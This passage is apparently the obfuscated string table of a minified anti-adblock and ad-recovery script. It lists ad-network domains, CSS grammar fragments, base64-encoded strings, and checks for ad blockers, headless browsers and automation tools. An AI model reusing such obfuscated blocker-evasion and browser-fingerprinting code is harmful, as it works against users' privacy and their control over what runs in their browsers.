<alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","gblpids","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","HTMLTemplateElement","WebGLRenderingContext is null","Match","adpushup","unshift","splice","mozInnerScreenX","f8d5326a",'"><\/script>',"sendXHR","c.appier.net","<'top'>{1,4}","parent","northantstelegraph.co.uk","window.parent.parent.apstag.runtime.callCqWrapper","insertAfter","window.process is","` should not contain a prelude","<box>#","enliple","rel","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","print","_top","charCode","Equal sign is expected","banner-ad","firefox_etp_enabled","ac-","uBlock Origin","AdThrive_","HTMLStyleElement","as_session_id","listenerId","AttributeSelector","nicovideo.jp","; Path=","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","PerformanceResourceTiming_transferSize","SharedWorker","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<mask-reference>#","<single-animation-play-state>#","inventories","ClassSelector","maxAge","[full-width|proportional-width]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","googMsgType","_isTcfNeeded","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","newcastleworld.com","startLine","<number-one-or-greater>","evalLength","scrollX","isSafari","<an-plus-b>|even|odd","as-tester-handler-added","text_ads","hooked","VENDOR","supports","default|none","transferSize","UNKNOWN","afterend","r2b2.io","style","ensureInit","renderer","skimresources.com","__as_xhr_onload","<declaration>","content-security-policy","performance_gpt_ad_rendered","none|<custom-ident>+","number-token","omid-","ad-","CSSStyleSheet_insertRule","drag|no-drag","<geometry-box>#","consumeUntilLeftCurlyBracket","[AdBlockDetector] page unloaded while checking request block. ","gpt-minutemedia","toUTCString","skin_wrapper","removeAttribute","cnlwYQ==","startsWith","<'border-width'>||<'border-style'>||<color>","reduce","[AdShield API] cmd execution error:","connatix.com","none|<length-percentage> [<length-percentage> <length>?]?","jsHeapSizeLimit","tagan.adlightning.com","iframe load timeout-fetch error: ","none|capitalize|uppercase|lowercase|full-width|full-size-kana",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"/adsid/integrator.js","preventDefault","replaceChild","base[href]","[AdBlockDetector] acceptable ads check target ","/iu3","referrer","richaudience.com","<relative-real-selector-list>","[AdBlockDetector] Cosmetic adblock detected","freeze","sqrt( <calc-sum> )","top|bottom|block-start|block-end|inline-start|inline-end","attributeValueKeys","json.parse","https://cmp.myhomebook.de","onetag-sys.com","optidigital.com","initial|inherit|unset|revert|revert-layer","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","copyScriptElement","Terminate - as_test is not present (checked URL param and LocalStorage)","\n   value: ","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","j7p.jp","Bad syntax","can't access user-agent","Unexpected err while detecting cosmetic filter: ","adsafeprotected.com","<'opacity'>","<'rest-before'> <'rest-after'>?","!term","powerad.ai","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Expected more digits in base 64 VLQ value.","https://c.amazon-adsystem.com/aax2/apstag.js","as_inventory_frame_listener_adder","<length>|auto","timestamp","math-random",'Identifier "',"rex","filter","Expected ","script_onerror","HTMLTableElement","option sameSite is invalid","innerWidth","ad-stir.com","AddMatchOnce","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","mismatchLength","normal|italic|oblique <angle>?","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","dvmax","cesoirtv.com","sourcesContent","Number","Window_requestIdleCallback","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","margin-left","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","logs-partners.coupang.com","findLastIndex","':' <ident-token>|':' <function-token> <any-value> ')'","center|start|end|self-start|self-end|flex-start|flex-end","script_abort","imprnt-cnt","requestIdleCallback not exists","cancelIdleCallback","e-planning.net","Click","Rule","getTime","auto|balance","__as_rej","stackadapt.com","Bad value for `","reference","isElementVisibilityHidden","msie","/detect/script-block/script-blocked-checker","port1","atan2( <calc-sum> , <calc-sum> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","fs-","<namespace-prefix>? [<string>|<url>]","boundingClientRect","HTMLIFrameElement","document.getElementsByClassName","handleEvent","main_richload","banner-","Terminate - IVT blocked","212544FJMGJB","findAllFragments","onmessage","em1wYw==","slimerjs","stndz-","fundingchoicesmessages.google.com","/gpt/setup","tokenType","cmd","open","as_location","allowInterstitial","initMain","auto|stable&&both-edges?","none|vertical-to-horizontal","important","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<wq-name>","domAutomationController","aswift","reversed( <counter-name> )","<percentage>|<length>|<number>","HTMLFormElement","<script>","https://fb.content-loader.com","limit","Function.prototype.bind is undefined","<-ms-filter-function>+","cWJ1dw==","[<angle>|<side-or-corner>]? , <color-stop-list>","__as_xhr_open_args","Wrong node type `","enums","do69ll745l27z.cloudfront.net","ms, passcode: ","checkPropertyName","height","crwdcntrl.net","prev_scp","normal|sub|super","article","https://ad-delivery.net/px.gif?ch=2","3rd-party xhr unexpected response","Google","pb_","gigacalculator.com","!(function(){","__hooked_preframe","finally","allowRunInIframe","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","https://consent.northernirelandworld.com","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","htlbid.com","auto|balance|stable|pretty","getEntriesByType","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Event_stopImmediatePropagation","mask","WebKitMediaKeys","<visual-box>||<length [0,∞]>","tagNameFilter"," not an object","<hex-color>|<absolute-color-function>|<named-color>|transparent","charCodeAt","cache_adblock_circumvent_score","as_","; Priority=Medium","wpsstaticieplsg.b-cdn.net","_names","AnPlusB","Identifier","image","<boolean-expr[","/main.html","has","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'align-items'> <'justify-items'>?","normal|<number>|<length>|<percentage>","Element_className","eatIdent","normal|reverse|inherit","https://css-load.com","throw new Error();","open-quote|close-quote|no-open-quote|no-close-quote","json","monitoring","auto|<position>","test/v1ew/failed","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","detections","pagehide","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","appendChild","ins","logs","publisher","ads.linkedin.com","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","adingo.jp","<integer>","includeHosts","error","css","pagead/js/dv3.js","Unexpected combinator","Document_querySelectorAll","UnicodeRange","edg/","__selenium_unwrapped","brave","as_debug","Proxy","admiral","/container.html","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","wechat","upload","Window_setTimeout","<url>","randomize","perspective( [<length [0,∞]>|none] )","text-ad-links","tcloaded","MozAppearance","auto|both|start|end|maximum|clear","unrulymedia.com","securepubads.g.doubleclick.net","/negotiate/script-set-value?passcode=","scroll|fixed|local","CDO","is_admiral_adwall_rendered","errArgs","Group","cdn.flashtalking.com","campaignId","<string>|<image>|<custom-ident>","systemLanguage","https://googleads.g.doubleclick.net/pagead/ads",'<\/script><script src="',"<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","innovid.com","columns","Combinator","b3V0cHV0","div","querySelectorAll","invert( <number-percentage> )","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","/sodar/sodar2","iterator","__phantomas","pghub.io","tokenEnd","<repeat-style>#","data:text/html,","getGPPData","aWQ=","eventType","<line-width>","pageview_id","auto|always|avoid|left|right|recto|verso","[common-ligatures|no-common-ligatures]","rem( <calc-sum> , <calc-sum> )","width not set properly","/cou/api_reco.php","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","api.rlcdn.com","pagead2.googlesyndication.com","sectionChange","credentials","is_acceptable_ads_blocked","reserved1","none|always|column|page|spread","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","dggn","test","Date.now","layer","notificationPermissions signal unexpected behaviour","DOMContentLoaded","a3luYg==","replace","supplierId","drop-shadow( <length>{2,3} <color>? )","skipWs","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","compareByGeneratedPositionsDeflatedNoLine","padding-left","rubiconproject.com","consumeNumber","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","que",'":", ',"smsonline.cloud","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","is_blocking_ads","https://report.error-report.com/modal?eventId=&error=","preload","top","shift","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","PseudoClassSelector","html","blocking_ads","<bg-image>#","coachjs","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","auto|all|none","read-only|read-write|write-only","return this","onLoad","criteo.com","parseAtrulePrelude","_ignoreInvalidMapping","tokenIndex","padding-top","opacity","cssText","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","search","_version","focus/","<single-animation-direction>#","static-cdn.spot.im","document.getElementsByTagName","fromEntries","HTMLElement_innerText","[<geometry-box>|no-clip]#","<ident> ['.' <ident>]*","e6d29821","HTMLAnchorElement","cef","consentframework.com","DocumentFragment_querySelectorAll","https://pbs.nextmillmedia.com/openrtb2/auction","cqw","iab-flexad","tokenize","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","element display none important","length",".setPAAPIConfigForGPT","<frequency>|<percentage>","( <media-condition> )|<media-feature>|<general-enclosed>","readable","frames","isEncodedUrl","none|<filter-function-list>","sports-illustrated","gpt_limited","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","padding-right","none|<track-list>|<auto-track-list>","process","aditude","Range_createContextualFragment","addtl_consent","for","start","value","object-keys","ing","smadex.com","ZGdnbg==","unknown","auto|start|end|left|right|center|justify","list","getComputedStyle","custom-ident","tunebat.com","cap","gpt_slot_found","addIframeVisibilityCheckHandler","excludeHosts","getDomId","min","as_console","https://static.criteo.net/js/ld/publishertag.prebid.js","blocking_acceptable_ads","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","getTargeting","localeCompare","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","error on googletag.pubads()","getReader","smartyads.com","Failed to detect bot:","getSlots","margin-right","__replaced","ndtvprofit.com","defaultView","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<grid-line> [/ <grid-line>]{0,3}","classList","-src","https://bidder.criteo.com/cdb","` structure definition","HyphenMinus is expected","img","no-limit|<integer>","Identifier is expected but function found","fxios/","mediatradecraft.com","<predefined-rgb> [<number>|<percentage>|none]{3}","Atrule","className","/analytics?host=","[auto|reverse]||<angle>","w = window.parent.parent;","https://ap.lijit.com/rtb/bid","some","Class extends value ","content-box|border-box|fill-box|stroke-box|view-box","scrollTo","timeout","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[<length-percentage>|auto]{1,2}|cover|contain","tel:","closed","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'left'>","gpt-funke","jizsl_","https://pagead2.googlesyndication.com/gampad/ads","_parent","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","visible|hidden","auto-add|add( <integer> )|<integer>","script:",".workers.dev","reset","__webdriver_script_function","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","sequentum","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","CSSStyleDeclaration.set/get/removeProperty","<angle-percentage>{1,2}","appiersig.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==",'<div class="CAN_ad">',".getAdserverTargeting","Failed to load profile: ","cache_is_blocking_ads","Failed to get key from: ","setProperty","getTokenStart","initInventoryFrame","nth","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","Bad syntax reference: ","https://www.google.com","data-ignore","gwd-","flat","__fxdriver_unwrapped","topics.authorizedvault.com","gzip","sp.","pointer-events","openxcdn.net","rfihub.com","<'flex-grow'>","; Domain=","8573741755808484570000","protectedHeader","[data-uri]","absolute","https://m1.openfpcdn.io/botd/v","sourceMap","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","edl","combinator","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","false|true",'link[rel="preload"][as="script"][href="',"else","chromium","compact","', '*')<\/script>","numeric-only|allow-keywords",": [left|right|first|blank]","grippers|none","<'margin-bottom'>","iframe msg err: ","try-catch","whale","ats.rlcdn.com","getArg","Unknown type: ","adshield-loaded","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<custom-ident>","<'padding-left'>{1,2}","nthChildOf","getContext","as_window_id","protectHtml","_ad","loaded","Node_insertBefore","truvidplayer.com","nexx360.io","allow-scripts","logicieleducatif.fr","right","normal|<length-percentage>","limit_memory_filter","Element_querySelector","scheme","didomi-","data-target","<empty string>","getTargetingKeys","/view","<symbol>+","visible","; Max-Age=","<'top'>{1,2}","setSourceContent","XMLHttpRequest_responseXML","[AdShield API] All cmds executed, ready for new cmds","getElementById","<single-animation-timeline>#","dyv1bugovvq1g.cloudfront.net","Url","im-apps.net","url-token","memory","Blocked ","x-frame-width","https://ad-delivery.net/px.gif?ch=1","<'border-bottom-right-radius'>","original","fonts.googleapis.com","cqi","stickyadstv.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","snigelweb.com","AtrulePrelude","stylesheet","mediaText","eventStatus","import","evaluate","setHTMLUnsafe","uBO:","[restore-rejections] restoreDeferredRejections__adblock","r2b2.cz","[<age>? <gender> <integer>?]","6169296ONfjaD","auto|<time>","domain","picrew.me","<line-style>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Blocked prebid request for ","max","HTMLAnchorElement_search","core-ads","sdk_version","gemius.pl","CDC","isPropagationStoppedImmediate","blockIVT","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","trys","[data-ad-name]","forEachToken","all|<custom-ident>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|fixed","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","expires","ZndiaA==","bounceexchange.com","<'margin-left'>","revert","sleipnir/","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","parseFromString","1nlsdkf","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","matched","dotomi.com","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","httponly","forceBraces","<font-stretch-absolute>{1,2}","_validateMapping","rawMessage","https://googleads.g.doubleclick.net","<url>+","consumeUntilBalanceEnd","linear|<cubic-bezier-timing-function>|<step-timing-function>","getServices","as_skip","row|row-reverse|column|column-reverse","selectorList","advertisement__label","At-rule `@","!important","Name is expected","addAtrule_","none|<string>+","fromCodePoint","close-error-report","sameSite","s.amazon-adsystem.com","google_ads","OWptYW53eXF4MHM1NHp1dG82aA==","positions","documentElement","scaleZ( [<number>|<percentage>] )","fromCharCode","none|circle|disc|square","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","direction","alpha|luminance|match-source","option expires is invalid","JSON_stringify","disallowEmpty","isElementDisplayNoneImportant","script","event_sample_ratio","infinityfree.com","prompt","browserLanguage","MessageEvent","Generic","onabort","lexer","protect","HTMLLinkElement_href","<div","bidswitch.net","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Element.remove","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","xyz|xyz-d50|xyz-d65","callPhantom","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","x-frame-height","<'flex-shrink'>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","` for ","buzzfeed.com","generic","rng","decodeURIComponent","https://consent.lep.co.uk","urlRegexes","pluginsArray","XMLHttpRequest_statusText","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","placeholder-slot","adv-","resize","/dbm/ad","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","side_ad","umogames.com","window.parent._df.t","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","isPropagationStopped","HTMLImageElement_srcset","outerHTML","none|auto|[<string> <string>]+","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getFirstListNode","additionalHeaders","nightmare","window.top._df.t","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","matchStack","atan( <calc-sum> )","modifier","checkAtrulePrelude","ADM (","advertisement-holder","replace|add|accumulate","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","avt","asadcdn.com","unprotect","body > div > span > div","language","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","none|[<shape-box>||<basic-shape>]|<image>","slotElementId","normal|small-caps","skip-node","block","auto|<color>","advertiserId","mod( <calc-sum> , <calc-sum> )","MessagePort","HTMLAnchorElement_href","pubexchange.com","v7.5.97","none|<shadow-t>#","none|<image>|<mask-source>","prelude","yieldlove.com","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ghi","ZmthZA==","Identifier or parenthesis is expected","consume","pipeThrough","originalPositionFor","eventName","ads_","marker-end","kayzen.io","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","setPAAPIConfigForGPT","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'container-name'> [/ <'container-type'>]?","FontFace","XMLHttpRequest_status","Expect an apostrophe","margin-bottom","HTMLAnchorElement_hostname","dppx","GET","getOwnPropertyDescriptor","[AdBlockDetector] Snippet adblock detected","slot","self","adshield-native","as_modal_loaded","__as_ready_resolve","adthrive.com","cssTargetRegex","noktacom.rtb.monetixads.com","RegExp_test","none|[fill|fill-opacity|stroke|stroke-opacity]#","xhr","not <media-in-parens>","odd","clientWidth","caption|icon|menu|message-box|small-caption|status-bar","arrayBuffer","running|paused","publift","https://img-load.com","clone"," used broken syntax definition ","normal|auto|<position>","SupportsDeclaration","as_inventory_id","<'text-wrap-mode'>||<'text-wrap-style'>","Destroying interstitial slots : ","callback","lookupNonWSType","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","scripts","<'border-top-left-radius'>","fansided","pub_300x250","root","[<type-selector>? <subclass-selector>*]!","onWhiteSpace","SyntaxError","setAttribute","domain switched","all","max-width","googleads.g.doubleclick.net","env( <custom-ident> , <declaration-value>? )","normal|break-all|keep-all|break-word|auto-phrase","root|nearest|self","<'max-height'>","c204ZmtocndhOTR5MGV1cGoybnEx","domain switch: ignore","onClickAutoRecovery","lines","none|<angle>|[x|y|z|<number>{3}]&&<angle>","transform","decode","*[id]","<number>|left|center|right|leftwards|rightwards","matchAtrulePrelude","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","` is missed","adngin-","createSession","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","https://s.html-load.com","initial","auto|none|preserve-parent-color","CSSStyleDeclaration_cssText","HTMLSourceElement_srcset","Promise","createItem","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","( <declaration> )","start|center|end|baseline|stretch","<'min-width'>","casalemedia.com","__$webdriverAsyncExecutor","lvb","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","sharethrough.com","/bannertext","from-image|<angle>|[<angle>? flip]","emit","onClick","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","originalHostname","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Spaces","<single-animation-fill-mode>#","circle( [<shape-radius>]? [at <position>]? )","Window_frames","<html","9390560HPyJMx","leaderboard","HTMLMetaElement_content","adpushup.com","none|<single-transition-property>#","__prehooked","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","AdShield API cmd.push","HTMLSourceElement_src","concat","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","List<","from|to|<percentage>|<timeline-range-name> <percentage>","__lastWatirConfirm","window.external is undefined","Combinator is expected","<url>|none","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","[-token","MatchOnce","pw-","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Invalid URL: ","conative.network","adblock_fingerprint","mediaType","1176969ZpWwXI","arkadium-aps-tagan.adlightning.com","pub_728x90","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","opr","tokens","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","nextSibling","Element","Number, dimension, ratio or identifier is expected","combo","MSG_SYN","generic( kai )|generic( fangsong )|generic( nastaliq )","[auto|<length-percentage>]{1,4}","JSON_parse","pub.doubleverify.com","true|false","leader( <leader-type> )","20030107","nextCharCode","selenium-evaluate","yorkshirepost.co.uk","getNode","ACK","basename","<bg-clip>#","Node","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","ads.nicovideo.jp","_serializeMappings","channel","Element_matches","sascdn.com","protocol","counter( <counter-name> , <counter-style>? )","parseValue","__gads=ID=","larger|smaller","exclusionRules","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","addEventListener","svh","fetchLater","mgid.com","about:blank","unsafe|safe","PerformanceResourceTiming_encodedBodySize","<symbol> <symbol>?","encodedBodySize","iframe","https://securepubads.g.doubleclick.net/gampad/ads","stopImmediatePropagation","https://static.dable.io/dist/plugin.min.js","nonzero|evenodd","northernirelandworld.com","skip","reject","item doesn't belong to list","auto|<svg-length>","autobild.de","nextState","brightness( <number-percentage> )","link","addModule","types","lngtdv.com","unit","auto||<ratio>","safeframe.googlesyndication.com","__proto__","admost.com",".setTargetingForGPTAsync","eventId=","adroll.com","not","window.parent.parent.confiant.services().onASTAdLoad","balance"," used missed syntax definition ","findWsEnd","cdn.nidan.d2c.ne.jp","cdn.confiant-integrations.net","cursor","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","cssRules","pbjs","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","errorTrace","number","api.receptivity.io","keyval","translateZ( <length> )","toLowerCase","content","cefsharp","<relative-real-selector>#","; Expires=","seedtag.com","match","HTMLImageElement_attributionSrc","requestNonPersonalizedAds","adsbygoogle","<'margin-inline-start'>","ad.doorigo.co.kr","start|end|left|right|center|justify|match-parent",".constructor","webGL","indexww.com","Document_cookie","light|dark|<integer [0,∞]>","auth","<custom-ident> : <integer>+ ;","marker-start","scaleX( [<number>|<percentage>] )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","deep","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","mediarithmics.com","media-amazon.com","150vgrkYe","isFirefox","/negotiate/v4/fetch?passcode=","startColumn","document.querySelectorAll","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'margin-block-end'>","[<box>|border|padding|content|text]#","adkernel.com","fansided.com","[<container-name>]? <container-condition>","orientation","<'border-top-style'>","$chrome_asyncScriptInfo","[object Intl]","level","none|chained","RENDERER","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'border-top-width'>||<'border-top-style'>||<color>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","data-non-sharding","Terminate - not registered in db","gw.geoedge.be","<feature-type> '{' <feature-value-declaration-list> '}'","d15kdpgjg3unno.cloudfront.net","adClosed","HTMLSourceElement","advertisement","document","setSource","360yield.com","toJSON","matrix( <number>#{6} )","Mesa OffScreen","https://fb2.html-load.com","shouldRecover evaluation error:","CDC-token","vmax","<media-in-parens> [or <media-in-parens>]+","papi","[<box>|border|padding|content]#","navigator.permissions is undefined","headless_chrome","coupang-dynamic","\x3c!--","as-empty-bidder","<pseudo-page>+|<ident> <pseudo-page>*","getOutOfPage",'[data-id^="div-gpt-ad"]',"<'flex-direction'>||<'flex-wrap'>","Load stylesheet results: ","isActive","sessionId","Exception occurred in proxy property get ","translateY( <length-percentage> )","Selector is expected","<shape>|auto","insertBefore","cookielaw.org","Identifier or asterisk is expected","sin( <calc-sum> )","<percentage>|<length>","light-dark( <color> , <color> )","linear|radial","read-only|read-write|read-write-plaintext-only","Date.now is not a number","left|right|none|inline-start|inline-end","osano.com","lax","<compound-selector> [<combinator>? <compound-selector>]*","navigator.appVersion is undefined","[<page-selector>#]?","ReadableStream","naturalWidth","__fxdriver_evaluate","overflow","as_json_modifier","getItem","turn","https://report.error-report.com/modal?","; SameSite=Lax","domains","inventories_key","<time>|none|x-weak|weak|medium|strong|x-strong","Event_stopPropagation","SYN_URG","<dashed-ident>","isArray","cs.lkqd.net","cbidsp","normalize","<position>#","ChromeDriverw","fill","]-token","this.postMessage(...arguments)","<color>","[data-ad-slot]","https://","HTMLVideoElement_poster","sizes","status","tb|rl|bt|lr","Token","every","indexOf","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"scanSpaces","getLocationRange","-1000px","debug","condition","assign","http://127.0.0.1","<'cue-before'> <'cue-after'>?","column","rch","HTMLLinkElement_as","Unknown at-rule","rotate( [<angle>|<zero>] )","adsdk.microsoft.com","teads","parentNode","Operator","<length> <length>?","<single-animation-composition>#","scrollX,Y","<time>#","getSlotId","parseWithFallback","6d29821e","EOF-token","Terminate - non-adblock","<'inset-inline'>","dataset","optable.co","filename","eventSampleRatio","pbjsList",", scrollY: ","<declaration-value>","browserEngineKind","__rgst_cb","admaru.net","normal|reset|<number>|<percentage>","ima://","createObjectURL","\n  ","releaseEvents","Document_createElement","read","trim","languages","undefined","dispatchEvent","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","_sources","doubleverify.com","contains","browsiprod.com","Favicon loading failed. Media negotiations will be suppressed.","__esModule","geb","<keyframe-selector># { <declaration-list> }","auto|sRGB|linearRGB","ellipse( [<shape-radius>{2}]? [at <position>]? )","tan( <calc-sum> )","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","tail","blur( <length> )","https://html-load.cc","fminer","longestMatch","DocumentFragment_querySelector","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const 